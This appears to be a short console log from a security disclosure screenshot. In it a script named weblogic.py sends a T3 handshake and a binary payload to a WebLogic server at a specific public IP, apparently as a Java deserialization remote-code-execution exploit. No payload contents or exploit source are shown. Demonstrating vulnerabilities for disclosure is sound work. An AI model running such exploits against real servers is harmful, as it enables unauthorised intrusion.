 D:\WebSecurity\tools\java rce\iswin>weblogic.py 218.78.217.82 8000 payloadsfinal
2.bin
connecting to 218.78.217.82 port 8000
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.0.0.false
AS:2048
HL:19
"
sending payload...
www.wooyun.org
D:\WebSecurity\tools\java rce\iswin>